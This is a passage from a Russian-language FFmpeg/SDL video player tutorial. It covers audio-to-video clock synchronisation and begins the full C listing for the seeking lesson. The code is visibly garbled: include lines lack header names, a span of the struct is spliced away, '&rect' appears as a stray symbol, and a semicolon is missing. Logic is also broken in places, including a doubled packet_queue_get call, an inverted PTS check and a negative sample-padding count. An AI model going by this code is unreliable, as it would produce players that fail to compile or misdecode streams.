SDL\_Delay(100); /\* no error; wait for user input \*/
continue;
} else {
break;
}
}
// Is this a packet from the video stream?
if(packet->stream\_index == is->videoStream) {
packet\_queue\_put(&is->videoq, packet);
} else if(packet->stream\_index == is->audioStream) {
packet\_queue\_put(&is->audioq, packet);
} else {
av\_free\_packet(packet);
}
}
/\* all done - wait for it \*/
while(!is->quit) {
SDL\_Delay(100);
}
fail:
if(1){
SDL\_Event event;
event.type = FF\_QUIT\_EVENT;
event.user.data1 = is;
SDL\_PushEvent(&event);
}
return 0;
}
int main(int argc, char \*argv[]) {
SDL\_Event event;
VideoState \*is;
is = av\_mallocz(sizeof(VideoState));
if(argc < 2) {
fprintf(stderr, "Usage: test \n");
exit(1);
}
// Register all formats and codecs
av\_register\_all();
if(SDL\_Init(SDL\_INIT\_VIDEO | SDL\_INIT\_AUDIO | SDL\_INIT\_TIMER)) {
fprintf(stderr, "Could not initialize SDL - %s\n", SDL\_GetError());
exit(1);
}
// Make a screen to put our video
#ifndef \_\_DARWIN\_\_
screen = SDL\_SetVideoMode(640, 480, 0, 0);
#else
screen = SDL\_SetVideoMode(640, 480, 24, 0);
#endif
if(!screen) {
fprintf(stderr, "SDL: could not set video mode - exiting\n");
exit(1);
}
screen\_mutex = SDL\_CreateMutex();
av\_strlcpy(is->filename, argv[1], sizeof(is->filename));
is->pictq\_mutex = SDL\_CreateMutex();
is->pictq\_cond = SDL\_CreateCond();
schedule\_refresh(is, 40);
is->av\_sync\_type = DEFAULT\_AV\_SYNC\_TYPE;
is->parse\_tid = SDL\_CreateThread(decode\_thread, is);
if(!is->parse\_tid) {
av\_free(is);
return -1;
}
for(;;) {
SDL\_WaitEvent(&event);
switch(event.type) {
case FF\_QUIT\_EVENT:
case SDL\_QUIT:
is->quit = 1;
SDL\_Quit();
return 0;
break;
case FF\_REFRESH\_EVENT:
video\_refresh\_timer(event.user.data1);
break;
default:
break;
}
}
return 0;
}
```
### Синхронизация аудио
Теперь, когда у нас есть более-менее пристойный плеер, на котором даже можно поглядеть кино, давайте сведём теперь концы с концами. В прошлый раз мы слегка коснулись синхронизации, а именно — синхронизация звука с видео, именно в таком порядке, не наоборот. Мы собираемся сделать это таким же макаром, как и с видео: сделать внутренние видеочасы, чтобы отслеживать, как далеко находится видеопоток, и синхронизировать с ним аудио. Позже мы ещё более обобщим — синхронизируем аудио и видео с внешними часами.
### Реализация видеочасов
Теперь мы хотим сделать видеочасы, аналогичные аудиочасам, которые были у нас в прошлый раз: внутреннее значение, которое возвращает текущее смещение времени воспроизводимого в данный момент видео. Можно подумать, что это будет так же просто, как обновить таймер текущим **PTS** последнего отображаемого кадра. Однако не забывайте, что время между видеокадрами может быть слишком большим, если мы опускаемся до миллисекундного уровня. Поэтому решение заключается в том, чтобы отслеживать другое значение, время, в которое мы устанавливаем видеочасы на **PTS** последнего кадра. Таким образом, текущее значение видеочасов будет **PTS\_of\_last\_frame** + (**current\_time** — **time\_elapsed\_since\_PTS\_value\_was\_set**). Это решение очень похоже на то, что мы сделали с **get\_audio\_clock**.
Итак, в нашу полномасштабную структуру мы собираемся поместить **double video\_current\_pts** и **int64\_t video\_current\_pts\_time**. Обновление часов будет происходить в функции **video\_refresh\_timer**:
```
void video_refresh_timer(void *userdata) {
/* ... */
if(is->video_st) {
if(is->pictq_size == 0) {
schedule_refresh(is, 1);
} else {
vp = &is->pictq[is->pictq_rindex];
is->video_current_pts = vp->pts;
is->video_current_pts_time = av_gettime();
```
Не забываем инициализировать его в **stream\_component\_open**:
```
is->video_current_pts_time = av_gettime();
```
И теперь все, что нам нужно, это каким-то способом получить информацию:
```
double get_video_clock(VideoState *is) {
double delta;
delta = (av_gettime() - is->video_current_pts_time) / 1000000.0;
return is->video_current_pts + delta;
}
```
### Абстрагируясь от часов
Но зачем заставлять себя использовать видеочасы? Можно пойти дальше и изменить наш код синхронизации видео, чтобы аудио и видео не пытались синхронизировать друг друга. Представьте себе какой будет бардак, если мы попытаемся сделать это опцией командной строки, как в FFplay. Итак, давайте абстрагируемся: мы создадим новую функцию-обертку, **get\_master\_clock**, которая проверяет переменную **av\_sync\_type**, а затем вызывает **get\_audio\_clock**, **get\_video\_clock** или вообще любые другие часы, которые могли бы использовать. Мы можем даже использовать часы компьютера, которые назовем **get\_external\_clock**:
```
enum {
AV_SYNC_AUDIO_MASTER,
AV_SYNC_VIDEO_MASTER,
AV_SYNC_EXTERNAL_MASTER,
};
#define DEFAULT_AV_SYNC_TYPE AV_SYNC_VIDEO_MASTER
double get_master_clock(VideoState *is) {
if(is->av_sync_type == AV_SYNC_VIDEO_MASTER) {
return get_video_clock(is);
} else if(is->av_sync_type == AV_SYNC_AUDIO_MASTER) {
return get_audio_clock(is);
} else {
return get_external_clock(is);
}
}
main() {
...
is->av_sync_type = DEFAULT_AV_SYNC_TYPE;
...
}
```
### Синхронизация аудио
Теперь самое сложное: синхронизировать аудио с видеочасами. Наша стратегия состоит в том, чтобы измерить, где находится аудио, сравнить его с видеочасами, а затем выяснить, сколько сэмплов нам нужно отрегулировать, то есть нужно ли нам ускоряться путем отбрасывания сэмплов или замедлиться, добавляя?
Мы запускаем функцию **synchronize\_audio** каждый раз, когда обрабатываем каждый набор аудиосэмплов, который получим, чтобы правильно уменьшить или увеличить этот набор. Однако мы не хотим синхронизировать всё время, ибо обработка аудио происходит намного чаще, чем обработка видеопакетов. Итак, мы собираемся установить минимальное количество последовательных вызовов функции **synchronize\_audio**, которые считаются несинхронизироваными, прежде чем удосужимся что-либо сделать. Конечно, как и в прошлый раз, «несинхронизация» означает, что аудиочасы и видеочасы отличаются на величину, большую чем порог синхронизации.
Так что мы собираемся использовать дробный коэффициент, скажем, **с**, и теперь, допустим, мы получили **N** наборов аудиосэмплов, которые были не синхронизированы. Количество сэмплов, которое мы не синхронизируем, также может сильно варьироваться, поэтому мы возьмём среднее значение того, насколько сильно не синхронизирован каждый из них. Например, первый вызов мог показать, что мы не синхронизированы на 40 мс, следующий на 50 мс и так далее. Но мы не собираемся брать простое среднее, потому что самые последние значения более важны, чем те, что идут перед ними. Итак, мы собираемся использовать дробный коэффициент, скажем, **c**, и суммировать различия следующим образом: **diff\_sum** = **new\_diff** + **diff\_sum** \* **c**. Когда мы готовы найти среднюю разницу, мы просто вычисляем **avg\_diff** = **diff\_sum** \* (1 − **c**).
Что здесь, чёрт возьми, происходит? Уравнение выглядит как какая-то магия. Ну, это в основном взвешенное среднее с использованием геометрического ряда в качестве весов. Я не знаю, есть ли название для этого (я даже проверял в Википедии!), Но для получения дополнительной информации, вот [объяснение](http://dranger.com/ffmpeg/weightedmean.html) (или вот: [weightedmean.txt](http://dranger.com/ffmpeg/weightedmean.txt)).
Вот как выглядит наша функция:
```
/* Add or subtract samples to get a better sync, return new
audio buffer size */
int synchronize_audio(VideoState *is, short *samples,
int samples_size, double pts) {
int n;
double ref_clock;
n = 2 * is->audio_st->codec->channels;
if(is->av_sync_type != AV_SYNC_AUDIO_MASTER) {
double diff, avg_diff;
int wanted_size, min_size, max_size, nb_samples;
ref_clock = get_master_clock(is);
diff = get_audio_clock(is) - ref_clock;
if(diff < AV_NOSYNC_THRESHOLD) {
// accumulate the diffs
is->audio_diff_cum = diff + is->audio_diff_avg_coef
* is->audio_diff_cum;
if(is->audio_diff_avg_count < AUDIO_DIFF_AVG_NB) {
is->audio_diff_avg_count++;
} else {
avg_diff = is->audio_diff_cum * (1.0 - is->audio_diff_avg_coef);
/* Shrinking/expanding buffer code.... */
}
} else {
/* difference is TOO big; reset diff stuff */
is->audio_diff_avg_count = 0;
is->audio_diff_cum = 0;
}
}
return samples_size;
}
```
Так что у нас все хорошо; мы приблизительно знаем, насколько звук не согласован с видео или с тем, что мы используем в качестве часов. Итак, давайте теперь посчитаем, сколько сэмплов нам нужно добавить или отбросить, поместив этот код в раздел «Сокращающий/расширяющий буферный код»:
```
if(fabs(avg_diff) >= is->audio_diff_threshold) {
wanted_size = samples_size +
((int)(diff * is->audio_st->codec->sample_rate) * n);
min_size = samples_size * ((100 - SAMPLE_CORRECTION_PERCENT_MAX)
/ 100);
max_size = samples_size * ((100 + SAMPLE_CORRECTION_PERCENT_MAX)
/ 100);
if(wanted_size < min_size) {
wanted_size = min_size;
} else if (wanted_size > max_size) {
wanted_size = max_size;
}
```
Помните, что **audio\_length** \* (**sample\_rate** \* # **of channel** \* 2) — это количество сэмплов в **audio\_length** секундах аудио. Следовательно, количество сэмплов, которое мы хотим, будет равным количеству сэмплов, которые у нас уже есть, плюс или минус количество сэмплов, которые соответствуют количеству времени, в течение которого воспроизводился звук. Мы также установим предел того, насколько большой или маленькой может быть наша коррекция, потому что если мы слишком сильно изменим наш буфер, это будет слишком раздражающим для пользователя.
### Исправление количества сэмплов
Теперь нам нужно исправить звук. Возможно, вы заметили, что наша функция **synchronize\_audio** возвращает размер сэмпла, который затем сообщит нам, сколько байтов нужно отправить потоку. Так что нам просто нужно настроить размер сэмпла на требуемое значение. Это работает для уменьшения размера сэмпла. Но если надо увеличить его, мы не можем просто увеличить размер сэмпла, потому что в буфере больше нет данных! Поэтому мы должны немного добавить. Но что именно добавить? Было бы глупо пытаться экстраполировать аудио, поэтому давайте просто используем аудио, которое у нас уже есть, добавив в буфер значение последнего сэмпла.
```
if(wanted_size < samples_size) {
/* remove samples */
samples_size = wanted_size;
} else if(wanted_size > samples_size) {
uint8_t *samples_end, *q;
int nb;
/* add samples by copying final samples */
nb = (samples_size - wanted_size);
samples_end = (uint8_t *)samples + samples_size - n;
q = samples_end + n;
while(nb > 0) {
memcpy(q, samples_end, n);
q += n;
nb -= n;
}
samples_size = wanted_size;
}
```
Теперь мы возвращаем размер сэмпла, и мы закончили с этой функцией. Всё, что нам нужно сделать сейчас, это использовать вот это:
```
void audio_callback(void *userdata, Uint8 *stream, int len) {
VideoState *is = (VideoState *)userdata;
int len1, audio_size;
double pts;
while(len > 0) {
if(is->audio_buf_index >= is->audio_buf_size) {
/* We have already sent all our data; get more */
audio_size = audio_decode_frame(is, is->audio_buf, sizeof(is->audio_buf), &pts);
if(audio_size < 0) {
/* If error, output silence */
is->audio_buf_size = 1024;
memset(is->audio_buf, 0, is->audio_buf_size);
} else {
audio_size = synchronize_audio(is, (int16_t *)is->audio_buf,
audio_size, pts);
is->audio_buf_size = audio_size;
```
Все, что мы сделали, это вставили вызов **synchronize\_audio**. (Также обязательно проверьте исходный код, в котором мы инициализируем переменные, которые я не удосужился определить.)
И последнее, прежде чем закончим: нам нужно добавить условие «если», чтобы убедиться, что мы не синхронизируем видео, если это главные часы:
```
if(is->av_sync_type != AV_SYNC_VIDEO_MASTER) {
ref_clock = get_master_clock(is);
diff = vp->pts - ref_clock;
/* Skip or repeat the frame. Take delay into account
FFPlay still doesn't "know if this is the best guess." */
sync_threshold = (delay > AV_SYNC_THRESHOLD) ? delay :
AV_SYNC_THRESHOLD;
if(fabs(diff) < AV_NOSYNC_THRESHOLD) {
if(diff <= -sync_threshold) {
delay = 0;
} else if(diff >= sync_threshold) {
delay = 2 * delay;
}
}
}
```
И это работает! Убедитесь, что вы проверили исходный файл, чтобы инициализировать любые переменные, которые я не удосужился определить или инициализировать. Затем скомпилируйте:
```
gcc -o tutorial06 tutorial06.c -lavutil -lavformat -lavcodec -lswscale -lz -lm \
`sdl-config --cflags --libs`
```
и полёт будет нормальный.
В последнем уроке сделаем перемотку.
---
---
---
---
---
Урок 7: Поиск [←](#audio "Урок 6: Синхронизация аудио") [⇑](#menu "К оглавлению") [→](#epilogue "Послесловие")
--------------------------------------------------------------------------------------------------------------
**Полный листинг tutorial07.c**
```
// tutorial05.c
// A pedagogical video player that really works!
//
// Code based on FFplay, Copyright (c) 2003 Fabrice Bellard,
// and a tutorial by Martin Bohme ([email protected])
// Tested on Gentoo, CVS version 5/01/07 compiled with GCC 4.1.1
// With updates from https://github.com/chelyaev/ffmpeg-tutorial
// Updates tested on:
// LAVC 54.59.100, LAVF 54.29.104, LSWS 2.1.101, SDL 1.2.15
// on GCC 4.7.2 in Debian February 2015
// Use
//
// gcc -o tutorial05 tutorial05.c -lavformat -lavcodec -lswscale -lz -lm `sdl-config --cflags --libs`
// to build (assuming libavformat and libavcodec are correctly installed,
// and assuming you have sdl-config. Please refer to SDL docs for your installation.)
//
// Run using
// tutorial04 myvideofile.mpg
//
// to play the video stream on your screen.
#include
#include
#include
#include
#include
#ifdef \_\_MINGW32\_\_
#undef main /\* Prevents SDL from overriding main() \*/
#endif
#include
#include
#include
// compatibility with newer API
#if LIBAVCODEC\_VERSION\_INT < AV\_VERSION\_INT(55,28,1)
#define av\_frame\_alloc avcodec\_alloc\_frame
#define av\_frame\_free avcodec\_free\_frame
#endif
#define SDL\_AUDIO\_BUFFER\_SIZE 1024
#define MAX\_AUDIO\_FRAME\_SIZE 192000
#define MAX\_AUDIOQ\_SIZE (5 \* 16 \* 1024)
#define MAX\_VIDEOQ\_SIZE (5 \* 256 \* 1024)
#define AV\_SYNC\_THRESHOLD 0.01
#define AV\_NOSYNC\_THRESHOLD 10.0
#define SAMPLE\_CORRECTION\_PERCENT\_MAX 10
#define AUDIO\_DIFF\_AVG\_NB 20
#define FF\_REFRESH\_EVENT (SDL\_USEREVENT)
#define FF\_QUIT\_EVENT (SDL\_USEREVENT + 1)
#define VIDEO\_PICTURE\_QUEUE\_SIZE 1
#define DEFAULT\_AV\_SYNC\_TYPE AV\_SYNC\_VIDEO\_MASTER
typedef struct PacketQueue {
AVPacketList \*first\_pkt, \*last\_pkt;
int nb\_packets;
int size;
SDL\_mutex \*mutex;
SDL\_cond \*cond;
} PacketQueue;
typedef struct VideoPicture {
SDL\_Overlay \*bmp;
int width, height; /\* source height & width \*/
int allocated;
double pts;
} VideoPicture;
typedef struct VideoState {
AVFormatContext \*pFormatCtx;
int videoStream, audioStream;
int av\_sync\_type;
double external\_clock; /\* external clock base \*/
int64\_t external\_clock\_time;
int seek\_req;
int seek\_flags;
int64\_t seek\_pos;
double audio\_clock;
AVStream \*audio\_st;
AVCodecContext \*audio\_ctx;
PacketQueue audioq;
uint8\_t audio\_buf[(AVCODEC\_MAX\_AUDIO\_FRAME\_SIZE \* 3) / 2];
unsigned int audio\_buf\_size;
unsigned int audio\_buf\_index;
AVFrame audio\_frame;
AVPacket audio\_pkt;
uint8\_t \*audio\_pkt\_data;
int audio\_pkt\_size;
int audio\_hw\_buf\_size;
double audio\_diff\_cum; /\* used for AV difference average computation \*/
double audio\_diff\_avg\_coef;
double audio\_diff\_threshold;
int audio\_diff\_avg\_count;
double frame\_timer;
double frame\_last\_pts;
double frame\_last\_delay;
double video\_clock; ///mutex = SDL\_CreateMutex();
q->cond = SDL\_CreateCond();
}
int packet\_queue\_put(PacketQueue \*q, AVPacket \*pkt) {
AVPacketList \*pkt1;
if(pkt != &flush\_pkt && av\_dup\_packet(pkt) < 0) {
return -1;
}
pkt1 = av\_malloc(sizeof(AVPacketList));
if (!pkt1)
return -1;
pkt1->pkt = \*pkt;
pkt1->next = NULL;
SDL\_LockMutex(q->mutex);
if (!q->last\_pkt)
q->first\_pkt = pkt1;
else
q->last\_pkt->next = pkt1;
q->last\_pkt = pkt1;
q->nb\_packets++;
q->size += pkt1->pkt.size;
SDL\_CondSignal(q->cond);
SDL\_UnlockMutex(q->mutex);
return 0;
}
static int packet\_queue\_get(PacketQueue \*q, AVPacket \*pkt, int block)
{
AVPacketList \*pkt1;
int ret;
SDL\_LockMutex(q->mutex);
for(;;) {
if(global\_video\_state->quit) {
ret = -1;
break;
}
pkt1 = q->first\_pkt;
if (pkt1) {
q->first\_pkt = pkt1->next;
if (!q->first\_pkt)
q->last\_pkt = NULL;
q->nb\_packets--;
q->size -= pkt1->pkt.size;
\*pkt = pkt1->pkt;
av\_free(pkt1);
ret = 1;
break;
} else if (!block) {
ret = 0;
break;
} else {
SDL\_CondWait(q->cond, q->mutex);
}
}
SDL\_UnlockMutex(q->mutex);
return ret;
}
static void packet\_queue\_flush(PacketQueue \*q) {
AVPacketList \*pkt, \*pkt1;
SDL\_LockMutex(q->mutex);
for(pkt = q->first\_pkt; pkt != NULL; pkt = pkt1) {
pkt1 = pkt->next;
av\_free\_packet(&pkt->pkt);
av\_freep(&pkt);
}
q->last\_pkt = NULL;
q->first\_pkt = NULL;
q->nb\_packets = 0;
q->size = 0;
SDL\_UnlockMutex(q->mutex);
}
double get\_audio\_clock(VideoState \*is) {
double pts;
int hw\_buf\_size, bytes\_per\_sec, n;
pts = is->audio\_clock; /\* maintained in the audio thread \*/
hw\_buf\_size = is->audio\_buf\_size - is->audio\_buf\_index;
bytes\_per\_sec = 0;
n = is->audio\_ctx->channels \* 2;
if(is->audio\_st) {
bytes\_per\_sec = is->audio\_ctx->sample\_rate \* n;
}
if(bytes\_per\_sec) {
pts -= (double)hw\_buf\_size / bytes\_per\_sec;
}
return pts;
}
double get\_video\_clock(VideoState \*is) {
double delta;
delta = (av\_gettime() - is->video\_current\_pts\_time) / 1000000.0;
return is->video\_current\_pts + delta;
}
double get\_external\_clock(VideoState \*is) {
return av\_gettime() / 1000000.0;
}
double get\_master\_clock(VideoState \*is) {
if(is->av\_sync\_type == AV\_SYNC\_VIDEO\_MASTER) {
return get\_video\_clock(is);
} else if(is->av\_sync\_type == AV\_SYNC\_AUDIO\_MASTER) {
return get\_audio\_clock(is);
} else {
return get\_external\_clock(is);
}
}
/\* Add or subtract samples to get a better sync, return new
audio buffer size \*/
int synchronize\_audio(VideoState \*is, short \*samples,
int samples\_size, double pts) {
int n;
double ref\_clock;
n = 2 \* is->audio\_ctx->channels;
if(is->av\_sync\_type != AV\_SYNC\_AUDIO\_MASTER) {
double diff, avg\_diff;
int wanted\_size, min\_size, max\_size /\*, nb\_samples \*/;
ref\_clock = get\_master\_clock(is);
diff = get\_audio\_clock(is) - ref\_clock;
if(diff < AV\_NOSYNC\_THRESHOLD) {
// accumulate the diffs
is->audio\_diff\_cum = diff + is->audio\_diff\_avg\_coef
\* is->audio\_diff\_cum;
if(is->audio\_diff\_avg\_count < AUDIO\_DIFF\_AVG\_NB) {
is->audio\_diff\_avg\_count++;
} else {
avg\_diff = is->audio\_diff\_cum \* (1.0 - is->audio\_diff\_avg\_coef);
if(fabs(avg\_diff) >= is->audio\_diff\_threshold) {
wanted\_size = samples\_size + ((int)(diff \* is->audio\_ctx->sample\_rate) \* n);
min\_size = samples\_size \* ((100 - SAMPLE\_CORRECTION\_PERCENT\_MAX) / 100);
max\_size = samples\_size \* ((100 + SAMPLE\_CORRECTION\_PERCENT\_MAX) / 100);
if(wanted\_size < min\_size) {
wanted\_size = min\_size;
} else if (wanted\_size > max\_size) {
wanted\_size = max\_size;
}
if(wanted\_size < samples\_size) {
/\* remove samples \*/
samples\_size = wanted\_size;
} else if(wanted\_size > samples\_size) {
uint8\_t \*samples\_end, \*q;
int nb;
/\* add samples by copying final sample\*/
nb = (samples\_size - wanted\_size);
samples\_end = (uint8\_t \*)samples + samples\_size - n;
q = samples\_end + n;
while(nb > 0) {
memcpy(q, samples\_end, n);
q += n;
nb -= n;
}
samples\_size = wanted\_size;
}
}
}
} else {
/\* difference is TOO big; reset diff stuff \*/
is->audio\_diff\_avg\_count = 0;
is->audio\_diff\_cum = 0;
}
}
return samples\_size;
}
int audio\_decode\_frame(VideoState \*is, uint8\_t \*audio\_buf, int buf\_size, double \*pts\_ptr) {
int len1, data\_size = 0;
AVPacket \*pkt = &is->audio\_pkt;
double pts;
int n;
for(;;) {
while(is->audio\_pkt\_size > 0) {
int got\_frame = 0;
len1 = avcodec\_decode\_audio4(is->audio\_ctx, &is->audio\_frame, &got\_frame, pkt);
if(len1 < 0) {
/\* if error, skip frame \*/
is->audio\_pkt\_size = 0;
break;
}
data\_size = 0;
if(got\_frame) {
data\_size = av\_samples\_get\_buffer\_size(NULL,
is->audio\_ctx->channels,
is->audio\_frame.nb\_samples,
is->audio\_ctx->sample\_fmt,
1);
assert(data\_size <= buf\_size);
memcpy(audio\_buf, is->audio\_frame.data[0], data\_size);
}
is->audio\_pkt\_data += len1;
is->audio\_pkt\_size -= len1;
if(data\_size <= 0) {
/\* No data yet, get more frames \*/
continue;
}
pts = is->audio\_clock;
\*pts\_ptr = pts;
n = 2 \* is->audio\_ctx->channels;
is->audio\_clock += (double)data\_size /
(double)(n \* is->audio\_ctx->sample\_rate);
/\* We have data, return it and come back for more later \*/
return data\_size;
}
if(pkt->data)
av\_free\_packet(pkt);
if(is->quit) {
return -1;
}
/\* next packet \*/
if(packet\_queue\_get(&is->audioq, pkt, 1) < 0) {
return -1;
}
if(pkt->data == flush\_pkt.data) {
avcodec\_flush\_buffers(is->audio\_ctx);
continue;
}
is->audio\_pkt\_data = pkt->data;
is->audio\_pkt\_size = pkt->size;
/\* if update, update the audio clock w/pts \*/
if(pkt->pts != AV\_NOPTS\_VALUE) {
is->audio\_clock = av\_q2d(is->audio\_st->time\_base)\*pkt->pts;
}
}
}
void audio\_callback(void \*userdata, Uint8 \*stream, int len) {
VideoState \*is = (VideoState \*)userdata;
int len1, audio\_size;
double pts;
while(len > 0) {
if(is->audio\_buf\_index >= is->audio\_buf\_size) {
/\* We have already sent all our data; get more \*/
audio\_size = audio\_decode\_frame(is, is->audio\_buf, sizeof(is->audio\_buf), &pts);
if(audio\_size < 0) {
/\* If error, output silence \*/
is->audio\_buf\_size = 1024;
memset(is->audio\_buf, 0, is->audio\_buf\_size);
} else {
audio\_size = synchronize\_audio(is, (int16\_t \*)is->audio\_buf,
audio\_size, pts);
is->audio\_buf\_size = audio\_size;
}
is->audio\_buf\_index = 0;
}
len1 = is->audio\_buf\_size - is->audio\_buf\_index;
if(len1 > len)
len1 = len;
memcpy(stream, (uint8\_t \*)is->audio\_buf + is->audio\_buf\_index, len1);
len -= len1;
stream += len1;
is->audio\_buf\_index += len1;
}
}
static Uint32 sdl\_refresh\_timer\_cb(Uint32 interval, void \*opaque) {
SDL\_Event event;
event.type = FF\_REFRESH\_EVENT;
event.user.data1 = opaque;
SDL\_PushEvent(&event);
return 0; /\* 0 means stop timer \*/
}
/\* schedule a video refresh in 'delay' ms \*/
static void schedule\_refresh(VideoState \*is, int delay) {
SDL\_AddTimer(delay, sdl\_refresh\_timer\_cb, is);
}
void video\_display(VideoState \*is) {
SDL\_Rect rect;
VideoPicture \*vp;
float aspect\_ratio;
int w, h, x, y;
int i;
vp = &is->pictq[is->pictq\_rindex];
if(vp->bmp) {
if(is->video\_ctx->sample\_aspect\_ratio.num == 0) {
aspect\_ratio = 0;
} else {
aspect\_ratio = av\_q2d(is->video\_ctx->sample\_aspect\_ratio) \*
is->video\_ctx->width / is->video\_ctx->height;
}
if(aspect\_ratio <= 0.0) {
aspect\_ratio = (float)is->video\_ctx->width /
(float)is->video\_ctx->height;
}
h = screen->h;
w = ((int)rint(h \* aspect\_ratio)) & -3;
if(w > screen->w) {
w = screen->w;
h = ((int)rint(w / aspect\_ratio)) & -3;
}
x = (screen->w - w) / 2;
y = (screen->h - h) / 2;
rect.x = x;
rect.y = y;
rect.w = w;
rect.h = h;
SDL\_LockMutex(screen\_mutex);
SDL\_DisplayYUVOverlay(vp->bmp, ▭);
SDL\_UnlockMutex(screen\_mutex);
}
}
void video\_refresh\_timer(void \*userdata) {
VideoState \*is = (VideoState \*)userdata;
VideoPicture \*vp;
double actual\_delay, delay, sync\_threshold, ref\_clock, diff;
if(is->video\_st) {
if(is->pictq\_size == 0) {
schedule\_refresh(is, 1);
} else {
vp = &is->pictq[is->pictq\_rindex];
is->video\_current\_pts = vp->pts;
is->video\_current\_pts\_time = av\_gettime();
delay = vp->pts - is->frame\_last\_pts; /\* the pts from last time \*/
if(delay <= 0 || delay >= 1.0) {
/\* if incorrect delay, use previous one \*/
delay = is->frame\_last\_delay;
}
/\* save for next time \*/
is->frame\_last\_delay = delay;
is->frame\_last\_pts = vp->pts;
/\* update delay to sync to audio if not master source \*/
if(is->av\_sync\_type != AV\_SYNC\_VIDEO\_MASTER) {
ref\_clock = get\_master\_clock(is);
diff = vp->pts - ref\_clock;
/\* Skip or repeat the frame. Take delay into account
FFPlay still doesn't "know if this is the best guess." \*/
sync\_threshold = (delay > AV\_SYNC\_THRESHOLD) ? delay : AV\_SYNC\_THRESHOLD;
if(fabs(diff) < AV\_NOSYNC\_THRESHOLD) {
if(diff <= -sync\_threshold) {
delay = 0;
} else if(diff >= sync\_threshold) {
delay = 2 \* delay;
}
}
}
is->frame\_timer += delay;
/\* computer the REAL delay \*/
actual\_delay = is->frame\_timer - (av\_gettime() / 1000000.0);
if(actual\_delay < 0.010) {
/\* Really it should skip the picture instead \*/
actual\_delay = 0.010;
}
schedule\_refresh(is, (int)(actual\_delay \* 1000 + 0.5));
/\* show the picture! \*/
video\_display(is);
/\* update queue for next picture! \*/
if(++is->pictq\_rindex == VIDEO\_PICTURE\_QUEUE\_SIZE) {
is->pictq\_rindex = 0;
}
SDL\_LockMutex(is->pictq\_mutex);
is->pictq\_size--;
SDL\_CondSignal(is->pictq\_cond);
SDL\_UnlockMutex(is->pictq\_mutex);
}
} else {
schedule\_refresh(is, 100);
}
}
void alloc\_picture(void \*userdata) {
VideoState \*is = (VideoState \*)userdata;
VideoPicture \*vp;
vp = &is->pictq[is->pictq\_windex];
if(vp->bmp) {
// we already have one make another, bigger/smaller
SDL\_FreeYUVOverlay(vp->bmp);
}
// Allocate a place to put our YUV image on that screen
SDL\_LockMutex(screen\_mutex);
vp->bmp = SDL\_CreateYUVOverlay(is->video\_ctx->width,
is->video\_ctx->height,
SDL\_YV12\_OVERLAY,
screen);
SDL\_UnlockMutex(screen\_mutex);
vp->width = is->video\_ctx->width;
vp->height = is->video\_ctx->height;
vp->allocated = 1;
}
int queue\_picture(VideoState \*is, AVFrame \*pFrame, double pts) {
VideoPicture \*vp;
int dst\_pix\_fmt;
AVPicture pict;
/\* wait until we have space for a new pic \*/
SDL\_LockMutex(is->pictq\_mutex);
while(is->pictq\_size >= VIDEO\_PICTURE\_QUEUE\_SIZE &&
!is->quit) {
SDL\_CondWait(is->pictq\_cond, is->pictq\_mutex);
}
SDL\_UnlockMutex(is->pictq\_mutex);
if(is->quit)
return -1;
// windex is set to 0 initially
vp = &is->pictq[is->pictq\_windex];
/\* allocate or resize the buffer! \*/
if(!vp->bmp ||
vp->width != is->video\_ctx->width ||
vp->height != is->video\_ctx->height) {
SDL\_Event event;
vp->allocated = 0;
alloc\_picture(is);
if(is->quit) {
return -1;
}
}
/\* We have a place to put our picture on the queue \*/
if(vp->bmp) {
SDL\_LockYUVOverlay(vp->bmp);
vp->pts = pts;
dst\_pix\_fmt = PIX\_FMT\_YUV420P;
/\* point pict at the queue \*/
pict.data[0] = vp->bmp->pixels[0];
pict.data[1] = vp->bmp->pixels[2];
pict.data[2] = vp->bmp->pixels[1];
pict.linesize[0] = vp->bmp->pitches[0];
pict.linesize[1] = vp->bmp->pitches[2];
pict.linesize[2] = vp->bmp->pitches[1];
// Convert the image into YUV format that SDL uses
sws\_scale(is->sws\_ctx, (uint8\_t const \* const \*)pFrame->data,
pFrame->linesize, 0, is->video\_ctx->height,
pict.data, pict.linesize);
SDL\_UnlockYUVOverlay(vp->bmp);
/\* now we inform our display thread that we have a pic ready \*/
if(++is->pictq\_windex == VIDEO\_PICTURE\_QUEUE\_SIZE) {
is->pictq\_windex = 0;
}
SDL\_LockMutex(is->pictq\_mutex);
is->pictq\_size++;
SDL\_UnlockMutex(is->pictq\_mutex);
}
return 0;
}
double synchronize\_video(VideoState \*is, AVFrame \*src\_frame, double pts) {
double frame\_delay;
if(pts != 0) {
/\* if we have pts, set video clock to it \*/
is->video\_clock = pts;
} else {
/\* if we aren't given a pts, set it to the clock \*/
pts = is->video\_clock;
}
/\* update the video clock \*/
frame\_delay = av\_q2d(is->video\_ctx->time\_base);
/\* if we are repeating a frame, adjust clock accordingly \*/
frame\_delay += src\_frame->repeat\_pict \* (frame\_delay \* 0.5);
is->video\_clock += frame\_delay;
return pts;
}
int video\_thread(void \*arg) {
VideoState \*is = (VideoState \*)arg;
AVPacket pkt1, \*packet = &pkt1
int frameFinished;
AVFrame \*pFrame;
double pts;
pFrame = av\_frame\_alloc();
for(;;) {
if(packet\_queue\_get(&is->videoq, packet, 1) < 0) {
// means we quit getting packets
break;
}
if(packet\_queue\_get(&is->videoq, packet, 1) < 0) {
// means we quit getting packets
break;
}
pts = 0;
// Decode video frame
avcodec\_decode\_video2(is->video\_ctx, pFrame, &frameFinished, packet);
if((pts = av\_frame\_get\_best\_effort\_timestamp(pFrame)) == AV\_NOPTS\_VALUE) {
pts = av\_frame\_get\_best\_effort\_timestamp(pFrame);
} else {
pts = 0;
}
pts \*= av\_q2d(is->video\_st->time\_base);
// Did we get a video frame?
if(frameFinished) {
pts = synchronize\_video(is, pFrame, pts);
if(queue\_picture(is, pFrame, pts) < 0) {
break;
}
}
av\_free\_packet(packet);
}
av\_frame\_free(&pFrame);
return 0;
}
int stream\_component\_open(VideoState \*is, int stream\_index) {
AVFormatContext \*pFormatCtx = is->pFormatCtx;
AVCodecContext \*codecCtx = NULL;
AVCodec \*codec = NULL;
SDL\_AudioSpec wanted\_spec, spec;
if(stream\_index < 0 || stream\_index >= pFormatCtx->nb\_streams) {
return -1;
}
codec = avcodec\_find\_decoder(pFormatCtx->streams[stream\_index]->codec->codec\_id);
if(!codec) {
fprintf(stderr, "Unsupported codec!\n");
return -1;
}
codecCtx = avcodec\_alloc\_context3(codec);
if(avcodec\_copy\_context(codecCtx, pFormatCtx->streams[stream\_index]->codec) != 0) {
fprintf(stderr, "Couldn't copy codec context");
return -1; // Error copying codec context
}
if(codecCtx->codec\_type == AVMEDIA\_TYPE\_AUDIO) {
// Set audio settings from codec info
